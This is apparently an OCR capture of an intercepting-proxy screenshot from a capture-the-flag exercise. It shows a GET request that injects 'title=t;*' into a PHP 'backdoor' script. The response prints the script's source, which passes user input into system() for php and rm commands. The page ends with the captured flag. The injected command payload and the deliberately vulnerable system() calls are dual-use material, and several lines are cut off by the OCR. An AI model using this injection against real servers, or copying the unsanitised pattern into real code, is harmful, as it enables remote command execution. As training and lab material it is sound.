 Request
Pretty Raw Hex \n
1 GET /backdoor_491d282c7b9b9afe0734d5629.php?title=t;*&data=1&username=1
HTTP/1.1
2 Host: be067ef6-0f99-406a-ad57-7aa5300b537a.dynamic.szu.moe
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Connection: close
1
2
Response
Pretty Raw Hex Render \n
<?php
highlight_file(__FILE__);
if(isset($_GET['username'])){
$sandbox = '/var/www/html/sandbox' .md5("d9da24d5138a
mkdir($sandbox);
chdir($sandbox);
if(isset($_GET['title'])&&!is_array($_GET['title'])&&
{
$data = $_GET['data'];
$title = $_GET['title'];
if(strlen($data)>5 || strlen($title)>3){
die("no!no!no!");
}
file_put_contents($sandbox.$title, $data);
if(strlen(file_get_contents($title))<=10){
system('php ' .$sandbox.$title);
}
else{
system('rm '.$sandbox.$title);
die("no!no!no!");
}
}
else if(isset($_GET['reset'])){
system('/bin/rm -rf ' . $sandbox);
}
}
?>
nl /* 1 Aurora{8bc712eb-8f8f-46c1-83fa-28835bcf446c} 2
Congratulations! You got the flag finally, and now enjoy your
journey of cybersecurity and submit your flag !